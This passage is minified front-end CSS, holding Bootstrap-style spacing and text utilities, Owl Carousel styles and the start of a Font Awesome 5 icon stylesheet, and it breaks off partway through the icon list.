!important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{background:none;color:inherit;border:none;padding:0 !important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*='owl-']{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*='owl-']:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity 200ms ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:""}.fa-accessible-icon:before{content:""}.fa-accusoft:before{content:""}.fa-address-book:before{content:""}.fa-address-card:before{content:""}.fa-adjust:before{content:""}.fa-adn:before{content:""}.fa-adversal:before{content:""}.fa-affiliatetheme:before{content:""}.fa-alarm-clock:before{content:""}.fa-algolia:before{content:""}.fa-align-center:before{content:""}.fa-align-justify:before{content:""}.fa-align-left:before{content:""}.fa-align-right:before{content:""}.fa-amazon:before{content:""}.fa-amazon-pay:before{content:""}.fa-ambulance:before{content:""}.fa-american-sign-language-interpreting:before{content:""}.fa-amilia:before{content:""}.fa-anchor:before{content:""}.fa-android:before{content:""}.fa-angellist:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angrycreative:before{content:""}.fa-angular:before{content:""}.fa-app-store:before{content:""}.fa-app-store-ios:before{content:""}.fa-apper:before{content:""}.fa-apple:before{content:""}.fa-apple-pay:before{content:""}.fa-archive:before{content:""}.fa-arrow-alt-circle-down:before{content:""}.fa-arrow-alt-circle-left:before{content:""}.fa-arrow-alt-circle-right:before{content:""}.fa-arrow-alt-circle-up:before{content:""}.fa-arrow-alt-down:before{content:""}.fa-arrow-alt-from-bottom:before{content:""}.fa-arrow-alt-from-left:before{content:""}.fa-arrow-alt-from-right:before{content:""}.fa-arrow-alt-from-top:before{content:""}.fa-arrow-alt-left:before{content:""}.fa-arrow-alt-right:before{content:""}.fa-arrow-alt-square-down:before{content:""}.fa-arrow-alt-square-left:before{content:""}.fa-arrow-alt-square-right:before{content:""}.fa-arrow-alt-square-up:before{content:""}.fa-arrow-alt-to-bottom:before{content:""}.fa-arrow-alt-to-left:before{content:""}.fa-arrow-alt-to-right:before{content:""}.fa-arrow-alt-to-top:before{content:""}.fa-arrow-alt-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-down:before{content:""}.fa-arrow-from-bottom:before{content:""}.fa-arrow-from-left:before{content:""}.fa-arrow-from-right:before{content:""}.fa-arrow-from-top:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-square-down:before{content:""}.fa-arrow-square-left:before{content:""}.fa-arrow-square-right:before{content:""}.fa-arrow-square-up:before{content:""}.fa-arrow-to-bottom:before{content:""}.fa-arrow-to-left:before{content:""}.fa-arrow-to-right:before{content:""}.fa-arrow-to-top:before{content:""}.fa-arrow-up:before{content:""}.fa-arrows:before{content:""}.fa-arrows-alt:before{content:""}.fa-arrows-alt-h:before{content:""}.fa-arrows-alt-v:before{content:""}.fa-arrows-h:before{content:""}.fa-arrows-v:before{content:""}.fa-assistive-listening-systems:before{content:""}.fa-asterisk:before{content:""}.fa-asymmetrik:before{content:""}.fa-at:before{content:""}.fa-audible:before{content:""}.fa-audio-description:before{content:""}.fa-autoprefixer:before{content:""}.fa-avianex:before{content:""}.fa-aviato:before{content:""}.fa-aws:before{content:""}.fa-backward:before{content:""}.fa-badge:before{content:""}.fa-badge-check:before{content:""}.fa-balance-scale:before{content:""}.fa-ban:before{content:""}.fa-bandcamp:before{content:""}.fa-barcode:before{content:""}.fa-bars:before{content:""}.fa-baseball:before{content:""}.fa-baseball-ball:before{content:""}.fa-basketball-ball:before{content:""}.fa-basketball-hoop:before{content:""}.fa-bath:before{content:""}.fa-battery-bolt:before{content:""}.fa-battery-empty:before{content:""}.fa-battery-full:before{content:""}.fa-battery-half:before{content:""}.fa-battery-quarter:before{content:""}.fa-battery-slash:before{content:""}.fa-battery-three-quarters:before{content:""}.fa-bed:before{content:""}.fa-beer:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-bell:before{content:""}.fa-bell-slash:before{content:""}.fa-bicycle:before{content:""}.fa-bimobject:before{content:""}.fa-binoculars:before{content:""}.fa-birthday-cake:before{content:""}.fa-bitbucket:before{content:""}.fa-bitcoin:before{content:""}.fa-bity:before{content:""}.fa-black-tie:before{content:""}.fa-blackberry:before{content:""}.fa-blind:before{content:""}.fa-blogger:before{content:""}.fa-blogger-b:before{content:""}.fa-bluetooth:before{content:""}.fa-bluetooth-b:before{content:""}.fa-bold:before{content:""}.fa-bolt:before{content:""}.fa-bomb:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-bowling-ball:before{content:""}.fa-bowling-pins:before{content:""}.fa-boxing-glove:before{content:""}.fa-braille:before{content:""}.fa-briefcase:before{content:""}.fa-browser:before{content:""}.fa-btc:before{content:""}.fa-bug:before{content:""}.fa-building:before{content:""}.fa-bullhorn:before{content:""}.fa-bullseye:before{content:""}.fa-buromobelexperte:before{content:""}.fa-bus:before{content:""}.fa-buysellads:before{content:""}.fa-calculator:before{content:""}.fa-calendar:before{content:""}.fa-calendar-alt:before{content:""}.fa-calendar-check:before{content:""}.fa-calendar-edit:before{content:""}.fa-calendar-exclamation:before{content:""}.fa-calendar-minus:before{content:""}.fa-calendar-plus:before{content:""}.fa-calendar-times:before{content:""}.fa-camera:before{content:""}.fa-camera-alt:before{content:""}.fa-camera-retro:before{content:""}.fa-car:before{content:""}.fa-caret-circle-down:before{content:""}.fa-caret-circle-left:before{content:""}.fa-caret-circle-right:before{content:""}.fa-caret-circle-up:before{content:""}.fa-caret-down:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-caret-square-down:before{content:""}.fa-caret-square-left:before{content:""}.fa-caret-square-right:before{content:""}.fa-caret-square-up:before{content:""}.fa-caret-up:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-cart-plus:before{content:""}.fa-cc-amazon-pay:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-apple-pay:before{content:""}.fa-cc-diners-club:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-cc-visa:before{content:""}.fa-centercode:before{content:""}.fa-certificate:before{content:""}.fa-chart-area:before{content:""}.fa-chart-bar:before{content:""}.fa-chart-line:before{content:""}.fa-chart-pie:before{content:""}.fa-check:before{content:""}.fa-check-circle:before{content:""}.fa-check-square:before{content:""}.fa-chess:before{content:""}.fa-chess-bishop:before{content:""}.fa-chess-bishop-alt:before{content:""}.fa-chess-board:before{content:""}.fa-chess-clock:before{content:""}.fa-chess-clock-alt:before{content:""}.fa-chess-king:before{content:""}.fa-chess-king-alt:before{content:""}.fa-chess-knight:before{content:""}.fa-chess-knight-alt:before{content:""}.fa-chess-pawn:before{content:""}.fa-chess-pawn-alt:before{content:""}.fa-chess-queen:before{content:""}.fa-chess-queen-alt:before{content:""}.fa-chess-rook:before{content:""}.fa-chess-rook-alt:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-double-down:before{content:""}.fa-chevron-double-left:before{content:""}.fa-chevron-double-right:before{content:""}.fa-chevron-double-up:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-square-down:before{content:""}.fa-chevron-square-left:before{content:""}.fa-chevron-square-right:before{content:""}.fa-chevron-square-up:before{content:""}.fa-chevron-up:before{content:""}.fa-child:before{content:""}.fa-chrome:before{content:""}.fa-circle:before{content:""}.fa-circle-notch:before{content:""}.fa-clipboard:before{content:""}.fa-clock:before{content:""}.fa-clone:before{content:""}.fa-closed-captioning:before{content:""}.fa-cloud:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-download-alt:before{content:""}.fa-cloud-upload:before{content:""}.fa-cloud-upload-alt:before{content:""}.fa-cloudscale:before{content:""}.fa-cloudsmith:before{content:""}.fa-cloudversify:before{content:""}.fa-club:before{content:""}.fa-code:before{content:""}.fa-code-branch:before{content:""}.fa-code-commit:before{content:""}.fa-code-merge:before{content:""}.fa-codepen:before{content:""}.fa-codiepie:before{content:""}.fa-coffee:before{content:""}.fa-cog:before{content:""}.fa-cogs:before{content:""}.fa-columns:before{content:""}.fa-comment:before{content:""}.fa-comment-alt:before{content:""}.fa-comments:before{content:""}.fa-compass:before{content:""}.fa-compress:before{content:""}.fa-compress-alt:before{content:""}.fa-compress-wide:before{content:""}.fa-connectdevelop:before{content:""}.fa-contao:before{content:""}.fa-copy:before{content:""}.fa-copyright:before{content:""}.fa-cpanel:before{content:""}.fa-creative-commons:before{content:""}.fa-credit-card:before{content:""}.fa-credit-card-blank:before{content:""}.fa-credit-card-front:before{content:""}.fa-cricket:before{content:""}.fa-crop:before{content:""}.fa-crosshairs:before{content:""}.fa-css3:before{content:""}.fa-css3-alt:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-curling:before{content:""}.fa-cut:before{content:""}.fa-cuttlefish:before{content:""}.fa-d-and-d:before{content:""}.fa-dashcube:before{content:""}.fa-database:before{content:""}.fa-deaf:before{content:""}.fa-delicious:before{content:""}.fa-deploydog:before{content:""}.fa-deskpro:before{content:""}.fa-desktop:before{content:""}.fa-desktop-alt:before{content:""}.fa-deviantart:before{content:""}.fa-diamond:before{content:""}.fa-digg:before{content:""}.fa-digital-ocean:before{content:""}.fa-discord:before{content:""}.fa-discourse:before{content:""}.fa-dochub:before{content:""}.fa-docker:before{content:""}.fa-dollar-sign:before{content:""}.fa-dot-circle:before{content:""}.fa-download:before{content:""}.fa-draft2digital:before{content:""}.fa-dribbble:before{content:""}.fa-dribbble-square:before{content:""}.fa-dropbox:before{content:""}.fa-drupal:before{content:""}.fa-dumbbell:before{content:""}.fa-dyalog:before{content:""}.fa-earlybirds:before{content:""}.fa-edge:before{content:""}.fa-edit:before{content:""}.fa-eject:before{content:""}.fa-elementor:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-h-alt:before{content:""}.fa-ellipsis-v:before{content:""}.fa-ellipsis-v-alt:before{content:""}.fa-ember:before{content:""}.fa-empire:before{content:""}.fa-envelope:before{content:""}.fa-envelope-open:before{content:""}.fa-envelope-square:before{content:""}.fa-envira:before{content:""}.fa-eraser:before{content:""}.fa-erlang:before{content:""}.fa-ethereum:before{content:""}.fa-etsy:before{content:""}.fa-euro-sign:before{content:""}.fa-exchange:before{content:""}.fa-exchange-alt:before{content:""}.fa-exclamation:before{content:""}.fa-exclamation-circle:before{content:""}.fa-exclamation-square:before{content:""}.fa-exclamation-triangle:before{content:""}.fa-expand:before{content:""}.fa-expand-alt:before{content:""}.fa-expand-arrows:before{content:""}.fa-expand-arrows-alt:before{content:""}.fa-expand-wide:before{content:""}.fa-expeditedssl:before{content:""}.fa-external-link:before{content:""}.fa-external-link-alt:before{content:""}.fa-external-link-square:before{content:""}.fa-external-link-square-alt:before{content:""}.fa-eye:before{content:""}.fa-eye-dropper:before{content:""}.fa-eye-slash:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-facebook-messenger:before{content:""}.fa-facebook-square:before{content:""}.fa-fast-backward:before{content:""}.fa-fast-forward:before{content:""}.fa-fax:before{content:""}.fa-female:before{content:""}.fa-field-hockey:before{content:""}.fa-fighter-jet:before{content:""}.fa-file:before{content:""}.fa-file-alt:before{content:""}.fa-file-archive:before{content:""}.fa-file-audio:before{content:""}.fa-file-check:before{content:""}.fa-file-code:before{content:""}.fa-file-edit:before{content:""}.fa-file-excel:before{content:""}.fa-file-exclamation:before{content:""}.fa-file-image:before{content:""}.fa-file-minus:before{content:""}.fa-file-pdf:before{content:""}.fa-file-plus:before{content:""}.fa-file-powerpoint:before{content:""}.fa-file-times:before{content:""}.fa-file-video:before{content:""}.fa-file-word:before{content:""}.fa-film:before{content:""}.fa-film-alt:before{content:""}.fa-filter:before{content:""}.fa-fire:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-firefox:before{content:""}.fa-first-order:before{content:""}.fa-firstdraft:before{content:""}.fa-flag:before{content:""}.fa-flag-checkered:before{content:""}.fa-flask:before{content:""}.fa-flickr:before{content:""}.fa-flipboard:before{content:""}.fa-fly:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-font:before{content:""}.fa-font-awesome:before{content:""}.fa-font-awesome-alt:before{content:""}.fa-font-awesome-flag:before{content:""}.fa-fonticons:before{content:""}.fa-fonticons-fi:before{content:""}.fa-football-ball:before{content:""}.fa-football-helmet:before{content:""}.fa-fort-awesome:before{content:""}.fa-fort-awesome-alt:before{content:""}.fa-forumbee:before{content:""}.fa-forward:before{content:""}.fa-foursquare:before{content:""}.fa-free-code-camp:before{content:""}.fa-freebsd:before{content:""}.fa-frown:before{content:""}.fa-futbol:before{content:""}.fa-gamepad:before{content:""}.fa-gavel:before{content:""}.fa-gem:before{content:""}.fa-genderless:before{content:""}.fa-get-pocket:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-gift:before{content:""}.fa-git:before{content:""}.fa-git-square:before{content:""}.fa-github:before{content:""}.fa-github-alt:before{content:""}.fa-github-square:before{content:""}.fa-gitkraken:before{content:""}.fa-gi